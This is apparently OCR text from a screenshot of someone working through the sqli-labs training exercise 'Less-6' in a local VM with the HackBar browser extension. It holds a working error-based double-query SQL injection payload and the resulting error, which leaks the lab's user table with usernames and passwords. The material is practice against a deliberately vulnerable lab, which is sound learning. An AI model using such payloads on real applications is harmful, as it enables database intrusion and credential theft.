 Windows 10 x64 - VMware Workstation
Workstation
Windows 10 x64
Less-6 Double Query- Double Qu
192.168.2.8/sqli/Less-6/?id=1"and (select 1 from (select count(
工作台 · 语雀 Button 按钮 | Eleme... 组件 | Element 移动设备上的书签
Welcome Dhakkan
SELECT * FROM users WHERE id="1"and (select 1 from (select count(*),concat((select group_concat(id,password,username)
from users),floor(rand(0)*2))x from information_schema.tables group by x)a)-- -" LIMIT 0,1
Duplicate entry '1DumbDumb,2I-kill-youAngelina,3p@sswordDummy,4crappysecure,5stup' for key ''
SQLI DUMB SERIES-
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
Execute
ADD "/"
http://192.168.2.8/sqli/Less-6/?id=1"and (select 1 from (select count(*),concat((select
group_concat(id,password,username) from users),floor(rand(0)*2))x from information_schema.tables
group by x)a)-- -
Post data Referer User Agent Cookies Clear All
英 20:16
2023/12/23 2
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
S 英